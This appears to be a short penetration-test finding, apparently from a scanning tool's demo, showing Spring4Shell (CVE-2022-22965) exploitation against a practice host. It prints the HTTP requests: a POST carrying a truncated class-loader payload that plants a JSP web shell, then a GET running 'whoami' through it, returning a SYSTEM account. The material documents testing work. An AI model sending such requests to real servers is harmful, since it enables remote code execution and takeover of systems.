 Spring Core - Remote Code Execution (Spring4Shell - CVE-2022-22965)
Exploit with Sniper
Port:8080
We managed to find a Remote Code Execution vulnerability in Spring Core, by sending the following payload (whoami command):
HTTP Request:
POST /helloworld/greeting HTTP/1.1
Host: eternalspring.pentest-ground.com
class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bp...
HTTP Response:
HTTP 200 OK
HTTP Request:
GET /zdkkwqggqx.jsp?cmd=whoami HTTP/1.1
Host: eternalspring.pentest-ground.com
HTTP Response:
HTTP 200 OK
nt authority\system